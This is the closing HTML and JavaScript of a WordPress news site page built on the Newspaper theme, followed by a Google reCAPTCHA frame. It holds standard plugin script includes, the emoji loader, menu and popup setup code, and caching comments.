				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channelnew.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channelnew.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_7',
                                $blockObj = jQuery('.tdi_7'),
                                modalUid = 'td_m_9df6',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"47","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiM5OTAxMzQiLCJkaXNwbGF5IjoiIn19","sub_align_horiz":"content-horiz-left","align_horiz":"content-horiz-center","more":"yes","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_68'),
                        blockClass = '.tdi_68',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_89';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popup_modal","style_general_header_logo","style_general_header_align","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_mobile_horiz_menu","style_general_inline_text"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b5f6db55eee4dc79513b9fc2aff9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.562 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 17:09:06 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TDv92iaXy0hh-oOEKsMxgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087350960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>